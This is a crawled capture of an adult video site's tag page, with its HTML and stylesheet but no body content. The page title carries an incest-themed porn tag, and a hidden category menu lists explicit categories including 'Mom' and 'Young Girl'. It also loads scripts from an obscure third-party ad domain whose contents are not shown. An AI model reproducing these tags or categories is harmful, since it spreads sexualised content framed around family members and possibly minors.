

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mature-pure.com/index.php?do=tags&tag=mom-makes-me-cum
body_size: 3392
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>mom-makes-me-cum » video</title>
<meta charset="utf-8">
<meta name="title" content="mom-makes-me-cum » video">
<meta name="description" content="video">
<meta name="keywords" content="video, movies">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://mature-pure.com/index.php?do=tags&amp;tag=mom-makes-me-cum">
<link rel="alternate" type="application/rss+xml" title="video RSS" href="https://mature-pure.com/index.php?mod=rss">
<link rel="alternate" type="application/rss+xml" title="video RSS Turbo" href="https://mature-pure.com/index.php?mod=rss&amp;rssmode=turbo">
<link rel="alternate" type="application/rss+xml" title="video RSS Dzen" href="https://mature-pure.com/index.php?mod=rss&amp;rssmode=dzen">
<link rel="search" type="application/opensearchdescription+xml" title="video" href="https://mature-pure.com/index.php?do=opensearch">
<link rel="preconnect" href="https://mature-pure.com/" fetchpriority="high">
<meta property="twitter:card" content="summary">
<meta property="twitter:title" content="mom-makes-me-cum » video">
<meta property="twitter:description" content="video">
<meta property="og:type" content="article">
<meta property="og:site_name" content="video">
<meta property="og:title" content="mom-makes-me-cum » video">
<meta property="og:description" content="video">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/mature-pure/images/favicon.png" />
	  <link href="/templates/mature-pure/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/mature-pure/style/engine.css" type="text/css" rel="stylesheet" />
	  <link href="https://fonts.googleapis.com/css?family=Roboto:300,400&amp;subset=cyrillic" rel="stylesheet"> 
<script src="https://cdn.fluidplayer.com/v3/current/fluidplayer.min.js"></script>
<script src="/ef7e2d8615.php"></script>

<script type='text/javascript' src='//cloakworkroom.com/e1/22/4c/e1224c938f708261411c435c82672584.js'></script>
</head>

<body>




<div class="wrap">

	<div class="container wrap-container">
	
		
		<!-- END HEADER -->
		
		<div class="content">
		  
			
			
			<!-- END NAV-COLUMN -->
			
			<main class="main-content">
			
				
				
				
				
				
				
				
				
				<div class="cont clearfix full-page">
					
					
				</div>
				<!--
				
				
				
				
				
				-->
			</main>
			
			<!-- END MAIN-COLUMN -->
			
	
<!-- 
			<div class="nav-full">
				<ul class="nav fx-row fx-start">
					<li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=anal" >Anal</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=amateur" >Amateur</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=anal-creampie" >Anal Creampie</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=bathroom" >Bathroom</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=big-dick" >Big Dick</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=big-tits" >Big Tits</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=beautiful-girl" >Beautiful Girl</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=beautiful-porn" >Beautiful porn</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=brunette" >Brunette</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=blonde" >Blonde</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=creampie" >Creampie</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=cuckold" >Cuckold</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=cumshot" >Cumshot</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=female-orgasm" >Female Orgasm</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=handjob" >Handjob</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=high-heels" >High Heels</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=interracial" >Interracial</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=juicy-ass" >Juicy Ass</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=kitchen" >Kitchen</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=lesbian" >Lesbian</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=masturbation" >Masturbation</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=mature-mom" >Mom</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=milf" >Milf</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=office" >Office</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=pov" >POV</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=red-head" >Red Head</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=russian" >Russian</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=small-tits" >Small Tits</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=stockings" >Stockings</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=story" >Story</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=teacher" >Teacher</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=threesome" >Threesome</a> </li><li class="catmenu"><a href="https://mature-pure.com/index.php?do=cat&amp;category=young-girl" >Young Girl</a> </li>
				</ul>
			</div>
		-->
			
		</div>
		
		<!-- END COLUMNS -->
		
		
		
		<!-- END FOOTER -->
	
	</div>

	<!-- END CONTAINER -->
	
</div>

<!-- END WRAP -->



<script src="/engine/classes/min/index.php?g=general3&amp;v=k7hj6"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js&amp;v=k7hj6" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://mature-pure.com/","name":"video"}},{"@type":"ListItem","position":2,"item":{"@id":"https://mature-pure.com/tags/","name":"Tag cloud"}},{"@type":"ListItem","position":3,"item":{"@id":"https://mature-pure.com/index.php?do=tags&tag=mom-makes-me-cum","name":"mom-makes-me-cum"}}]}]}</script>
<script src="/templates/mature-pure/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '1534135f48e3604946a044cda2f2131f6af8ffc4';
var dle_group      = 5;
var dle_link_type  = 0;
var dle_skin       = 'mature-pure';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '2';
var dle_act_lang   = ["Yes", "No", "Enter", "Cancel", "Save", "Delete", "Loading. Please, wait..."];
var menu_short     = 'Quick edit';
var menu_full      = 'Full edit';
var menu_profile   = 'View profile';
var menu_send      = 'Send message';
var menu_uedit     = 'Admin Center';
var dle_info       = 'Information';
var dle_confirm    = 'Confirm';
var dle_prompt     = 'Enter the information';
var dle_req_field  = ["Fill the name field", "Fill the message field", "Fill the field with the subject of the message"];
var dle_del_agree  = 'Are you sure you want to delete it? This action cannot be undone';
var dle_spam_agree = 'Are you sure you want to mark the user as a spammer? This will remove all his comments';
var dle_c_title    = 'Send a complaint';
var dle_complaint  = 'Enter the text of your complaint to the Administration:';
var dle_mail       = 'Your e-mail:';
var dle_big_text   = 'Highlighted section of text is too large.';
var dle_orfo_title = 'Enter a comment to the detected error on the page for Administration ';
var dle_p_send     = 'Send';
var dle_p_send_ok  = 'Notification has been sent successfully ';
var dle_save_ok    = 'Changes are saved successfully. Refresh the page?';
var dle_reply_title= 'Reply to the comment';
var dle_tree_comm  = '0';
var dle_del_news   = 'Delete article';
var dle_sub_agree  = 'Do you really want to subscribe to this article’s comments?';
var dle_unsub_agree  = 'Do you really want to unsubscribe from comments on this publication?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Share a link to the selected text", "Twitter", "Facebook", "Вконтакте", "Direct Link:", "Right-click and select «Copy Link»"];
var DLEPlayerLang     = {prev: 'Previous',next: 'Next',play: 'Play',pause: 'Pause',mute: 'Mute', unmute: 'Unmute', settings: 'Settings', enterFullscreen: 'Enable full screen mode', exitFullscreen: 'Disable full screen mode', speed: 'Speed', normal: 'Normal', quality: 'Quality', pip: 'PiP mode'};
var DLEGalleryLang    = {CLOSE: 'Close (Esc)', NEXT: 'Next Image', PREV: 'Previous image', ERROR: 'Warning! An error was detected', IMAGE_ERROR: 'Failed to load image', TOGGLE_SLIDESHOW: 'Watch slideshow (space) ',TOGGLE_FULLSCREEN: 'Full-screen mode', TOGGLE_THUMBS: 'Turn on / Turn off thumbnails', ITERATEZOOM: 'Increase / Reduce', DOWNLOAD: 'Download image' };
var DLEGalleryMode    = 0;
var DLELazyMode       = 0;
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
<script type="text/javascript" src="/templates/mature-pure/js/cookie_fav.js"></script>

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt41E9" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt41E9").src=
"https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<script type='text/javascript' src='//cloakworkroom.com/28/76/3a/28763a279624b998a8621163294430e0.js'></script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://mature-pure.com/templates/mature-pure/style/styles.css
body_size: 5553
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}



body {font: 14px Roboto, Tahoma, Geneva, sans-serif; line-height: 1.5; padding: 0; margin: 0;        
color: #000; background: #f5f9fc; min-height: 100%; width: 100%; font-weight: 300;}
a {color: #403e3e; text-decoration: none;}
a:hover, a:focus {color: #f1656f; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 400; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; font-size: 16px; 
font-family: Roboto !important;}

.btn, button, input[type="button"], input[type="submit"] {
display: inline-block; text-align: center; padding: 0 15px; height: 40px; line-height: 40px; cursor: pointer;  
background-color: #f1656f; color: #fff; font-size: 14px; border: 0px solid #e3e3e3; border-radius: 4px;}
.btn:hover, button:hover, input[type="button"]:hover, input[type="submit"]:hover 
{background-color: #f1656f; color: #fff; border-color: #9b59b6;}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {display: block; width: 100%; height: 40px; line-height: 40px; padding: 0 15px;
background-color: #eee; color: #222;  border-radius: 4px; box-shadow: none; border: 0;}
input[type="text"]:focus, input[type="password"]:focus {}
input::-webkit-input-placeholder {color: #222; opacity: 0.5;}
input::-moz-placeholder {color: #222; opacity: 0.5;}
input:-moz-placeholder {color: #222; opacity: 0.5;}
input:-ms-input-placeholder {color: #222; opacity: 0.5;} 
input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height: 40px; border: 1px solid #e3e3e3; background-color: #eee; color: #222;}
textarea {display: block; width: 100%; padding: 15px; overflow: auto; vertical-align: top; resize: vertical; height: 90px; 
background-color: #eee; color: #222;  border-radius: 4px; box-shadow: none; border: 0;}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 140%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:content;-webkit-flex-direction:content;flex-direction:content}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%;}

@font-face {font-family: 'Material Icons'; font-style: normal; font-weight: 400;
  src: local('Material Icons'),
    local('MaterialIcons-Regular'),
    url(../fonts/MaterialIcons-Regular.woff2) format('woff2'),
    url(../fonts//MaterialIcons-Regular.woff) format('woff'),
    url(../fonts/MaterialIcons-Regular.ttf) format('truetype');
}
.mat-icon, [data-icon]:before {font-family: 'Material Icons'; font-weight: normal; font-style: normal; font-size: inherit;
display: inline-block; vertical-align: top; line-height: inherit; text-transform: none; 
letter-spacing: normal; word-wrap: normal; white-space: nowrap;
direction: ltr; -webkit-font-smoothing: antialiased; text-rendering: optimizeLegibility;
-moz-osx-font-smoothing: grayscale; font-feature-settings: 'liga';}
[data-icon]:before {content: attr(data-icon);}

b, strong, h1, h2, h3, h4, h5 {font-weight: 400;}
.icon-left .mat-icon, .icon-left:before {margin-right: 0.4em;}
.hidden, #dofullsearch {display: none;}

.hdd {    position: absolute;
border-radius: 3px;
    right: 10px;
    top: 10px;
    background-color: #e77474;
    color: white;
    padding: 0 6px;}
    
.min {background-color: #a39f9b;
    padding: 1px;
    color: white;
    font-size: 13px;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; overflow:hidden; position: relative;}
.wrap-container {max-width:1200px; margin:0 auto; position:relative; z-index:10;}
.topper {background-color: #fff; box-shadow: 0 20px 20px -20px rgba(0,0,0,0.1); 
padding: 0px 2000px; margin: 0 -2000px 30px -2000px; height: 70px;}
.content {min-height: 80vh;}
.nav-content {width: 100%;}
.nav-side {width: 200px; margin-right: 30px;}
.bottomer {background-color: #fff; border-top: 1px solid #e3e3e3; position: relative; 
	padding: 15px 2070px; margin: 60px -2000px 0 -2000px;}
	
#gotop{position:fixed; width:50px; height:50px; line-height:50px; right:10px; bottom:10px; cursor:pointer; font-size:30px;
z-index:9998; display:none; opacity:1; background-color:#fff; color:#888;
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.logo {display: block; height: 70px; width: 320px; float: left;}
.topper-menu {float: left;}
.topper-menu li {font-weight: normal;
    float: left;
    margin-left: 30px;
    font-size: 16px;}
.topper-menu li a {display: block; line-height: 70px;}
.topper-menu a:before {color: #f1656f; margin-right: 10px; font-size: 18px;}
.topper-menu li a:hover {text-decoration: underline;}
.search-box {margin-top:15px; float: right;}
.search-input {width:100%; position:relative;}
.search-input input, .search-input input:focus {width:100%; padding:0 30px 0 15px; border-radius:0px; 
background-color:#fff; color:#000; height:40px; line-height:40px; box-shadow: inset 0 0 0 1px #e3e3e3;}
.search-box button {position:absolute; right:0; top:0;
padding:0 !important; width:40px; 
font-size:18px; background:transparent !important; color: #000 !important;}


/* NAV
----------------------------------------------- */
.catmenu {
    display: inline-block;
    margin: 0 5px 5px 0;
    font-weight: normal;
    background-color: #d4d1d1;
}


.nav {margin: 0 -10px 10px -10px;}
.nav li { position: relative;}
.nav li a {display: block; padding: 0 10px; line-height: 25px;}
.nav li a:hover, .nav li a.is-active {background-color: #facecd; color: #000;}
.nav li span {position: absolute; right: 20px; top: 0; display: inline-block; line-height: 30px; 
	font-size: 12px; opacity: 0.5;}
.nav-side .nav li {width: 100%;}
.nav-full {background-color: #fff; box-shadow: 0 -20px 20px -20px rgba(0,0,0,0.1); 
padding: 30px 2000px; margin: 60px -2000px -60px -2000px;}
.nav-full .nav li {width: 25%;}
li span i {font-style: normal; display: inline; margin-left: 3px;}

/* SECT
----------------------------------------------- */
.main-content > h1, .main-content > h2 {font-size: 24px; margin-bottom: 20px; font-weight: 400;}
.site-desc > h1, .site-desc > h2 {font-size: 24px; margin-bottom: 10px; font-weight: 400;}
.site-desc {margin-bottom: 5px;}
.site-desc > p + p {margin-top: 10px;}
.floats .site-desc {padding-left: 15px; padding-right: 15px;}
.site-desc a {text-decoration:underline; color:#f1656f;}
h1 span, h2 span {color: #f1656f;}
.speedbar {font-size: 12px; color: #888; background-color: #eee; 
	margin: -20px -30px 15px -30px; padding: 10px 30px;}
.speedbar a {}
.speedbar a:hover {text-decoration: underline;}


/* THUMBS
----------------------------------------------- */
.floats {margin: 0 -15px;}
.float {float: left; width: 33%;  padding: 0 15px 30px 15px;}
.float-inner {position: relative;}
.float-link {display: block;}
.float-img {box-shadow:0 3px 8px 0 rgba(0,0,0,0.5);}
.float-img:before {content: ''; position:absolute; z-index: 10; left:0; bottom:0; width:100%; height:100px; 
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);}
.float-title {line-height: 20px;
    height: 20px;
    overflow: hidden;
    margin-top: 10px;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 16px;
    font-weight: bolder;
    color: #787881;}
.float-meta {display: inline-block; /* border-top: 1px solid #f1656f; */ margin-top: 5px; padding-top: 1px;}
.float-meta > div {display: inline-block;
    margin-right: 10px;
    height: 16px;
    line-height: 16px;
    font-size: 14px;
    font-weight: bolder;
    color: #444242;}
.float-meta > div:before {opacity: 0.5; font-size: 16px;}
.float-meta > div.float-rate:before {opacity: 1; color: #898d86;}
.float-meta > div.float-rate.low:before {content: "thumb_down"; color: #f1656f;}
.float-edit {left:10px; top:5px; position: absolute;}
.float-edit a {color: #fff; font-size: 16px;}

.float-model {width: 20%; text-align: center;}
.float-model .img-resp {padding-top: 140%;}
.float-model .float-title {height: 20px; margin-top: 15px;}
.float-model .float-meta {bottom: 50px;}
.float-model .float-meta > div {margin: 0 5px;}


/* PAGS
----------------------------------------------- */
.pagination {text-align: center; font-size: 16px; margin-bottom: 30px;}
.pagination-in > span, .pagination-in > a {display: inline-block; vertical-align: middle; margin: 0 2px 10px 2px; 
height: 40px; line-height: 40px; min-width: 40px; text-align: center; background-color: #fff; padding: 0 10px; 
border: 1px solid #e3e3e3;}
.pagination-in > span:not(:first-child):not(:last-child):not(.nav_ext) {background-color: #f1656f; color: #fff;}


/* FOOTER
----------------------------------------------- */
.bottomer:before {content: '18+'; position: absolute; left: 2000px; top: 15px; 
background-color: red; color: #fff; width: 40px; height: 40px; text-align: center; line-height: 40px; 
border-radius: 50%;}
.bottomer-counter {position: absolute; right: 2000px; top: 15px;}
.bottomer-agree {margin-top: 7px; font-size: 12px;}
.bottomer-text a {color: #6e6868; text-decoration: underline; margin-left: 30px;}


/* FULL
----------------------------------------------- */
.full-page {background-color: #fff; box-shadow: 0 20px 20px -20px rgba(0,0,0,0.1); padding: 0 30px 20px 30px;}
.video-page h1 {margin-bottom: 20px; color: #858581;}
.vpm {margin: 0 -30px; margin-bottom: 20px; padding: 10px 30px; 
	border-bottom: 1px solid #f0f0f0; background-color: #f3f3f3;}
.related {width: 100%;}
.related h2 {margin: 1px 0;}
h1 + .full-page {padding-top: 0;}

.vp-tags + .vp-desc {margin-top: 10px;}
.vp-tags {line-height:24px;}
.vp-tags a {color: #262424; text-decoration: none; background-color: #d4d1d1;
    padding: 6px;
    border-radius: 4px;}
.vp-tags a:hover {text-decoration: underline;}

.player-behavior {margin:0 -30px;}
.behavior-box {width: 370px; padding: 0px; text-align: center;}
.player-box {width: calc(100% - 370px); width: -webkit-calc(100% - 370px); 
background: #000; min-height: 200px;}
.behavior-box img {display: block;}

.behavior + .behavior {margin-top: 20px;}
.behavior-img {width: 95px; height: 95px; overflow: hidden;}
.behavior-desc {width: calc(100% - 110px); width: -webkit-calc(100% - 110px); opacity: 0.5;}
.behavior-desc {color: #fff; opacity: 0.7;}
.behavior:hover .behavior-desc {opacity: 1;}
.behavior {}
.behavior-title {line-height: 22px; max-height: 88px; overflow: hidden; color:#222;}

.vpm-float {display: inline-block; float: left; height: 40px; line-height: 40px; 
	margin-left: 30px; font-size: 14px;}
.vpm-float:before {opacity: 0.4; margin-right: 5px; font-size: 18px;}
.vpm-fav:before {opacity: 1; color: #f1656f;}
.vpm-fav > div {display: inline-block; vertical-align: top;}
.v-fav-in:hover {cursor: pointer; color: #f1656f;}
.vpm-err {margin-right: 0; float: right;}
.vpm-err:before, .vpm-err a {opacity: 1; color: #f1656f; text-decoration: underline;}

.vpm-rate {white-space:nowrap; text-align:center; height: 40px; float: left;}
.rate-plus, .rate-minus, .rate-counts {display:inline-block; vertical-align:middle;}
.rate-data {display:none;}
.rate-counts {width:160px; padding-top:0px; height:40px; position: relative; font-size: 12px;	}
.rate-plus, .rate-minus {cursor:pointer; width:30px; height:30px; text-align:center; font-size:24px; 
line-height:30px; margin-right: 7px; border-radius: 50%; transition: box-shadow .3s;}
.rate-plus {background-color:#848b80; color: #fff;}
.rate-minus {background-color:#f1656f; color: #fff;}
.rate-plus:hover, .rate-minus:hover {box-shadow: 0 0 20px 0 rgba(0,0,0,0.4);}
.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden; 
position:absolute; background-color:#f1656f; left: 0; right: 0; bottom: 5px;}
.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#6cc43c; transition:width 1s linear;}
.rate-perc {margin-right:5px; font-size:18px; color:#6cc43c;}
#cookie_fav {cursor:pointer;}

/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:530px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.7;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0; display: none;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#f1656f;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}


/* COMMENTS
----------------------------------------------- */
.vidoser-comms {margin-top: 20px;}
.comms-title {line-height:40px; font-weight: 500;}
.comms-title > span {font-size:14px;}
.add-comm-form {position:relative; margin:20px 0; display:none;}
.ac-soc {position:absolute; right:0px; top:-8px;}
.ac-soc:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:5px;}
.ac-soc a {display:inline-block; margin:0 0 0 3px; vertical-align:top;}
.ac-soc img {display:block; width:30px;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}

.ac-av {width:40px; height:40px; border-radius:0%; float:left; margin-right:10px;
background:#fff url(../dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:15px; text-transform:uppercase;}
.ac-inputs input {width:49%;}
.ac-textarea textarea {height:85px;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px; display:none;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#eee; margin:20px 0 0 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline;}
.vidoser-comms {}

.comm {background-color:#eee; padding:10px; padding-left:60px; margin-top:10px;}
.comm-av {width:40px; height:40px; float:left; margin-left:-50px;}
.comm-meta {margin-bottom:8px;}
.comm-meta span + span {margin-left:10px; opacity:0.8;}
.comm-author {font-weight:700;}
.comm-text {font:14px/18px Arial, Helvetica, sans-serif;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#FFF; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#f6f6f6;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#f6f6f6;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#f1656f; color:#fff;}
.lb-menu a .fa {color:#593136; display: none;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#f6f6f6; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px;}


/* ADAPTIVE
----------------------------------------------- */
.hamburger-menu {display:none;}
.bochello-panel {width:260px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#000; 
padding:0 10px; z-index:888; position:fixed; left:-260px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.bochello-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.bochello-panel a {display:block; padding:10px 50px 10px 0; color:#FFF; font-size:14px;
color:#FFF; border-bottom:1px solid #111;}
.bochello-panel li {position:relative; color:#FFF;}
.bochello-panel li span {position:absolute; right:10px; top:10px; opacity:0.8;}
.bochello-panel li a:before {color: #f1656f; margin-right: 10px;}


@media screen and (max-width: 1220px) {
body {background-image: none;}
.wrap-container {max-width:1000px; padding-left: 15px; padding-right: 15px;}
.nav-content, .topper-menu, .nav-full {display: none;}
.js-mob, .contents {display: block;}
.bottomer:before, .bottomer-counter {display: none;}
.bottomer {padding-left: 2000px; padding-right: 2000px;}
.float-model .float-rate {display: none;}

.hamburger-menu {display: block; float: right; width: 40px; height: 40px; line-height: 40px; text-align: center; 
cursor: pointer; background-color: #f1656f; color: #fff; margin: 15px 0 0 15px; font-size: 24px;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:400px;}
}

@media screen and (max-width: 950px) {
.wrap-container {max-width:768px;}
.float {width: 33.33%;}
.float-model {width: 25%;}

.behavior-box {display: none;}
.player-box {width: 100%;}
.vpm {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between; text-align: center;}
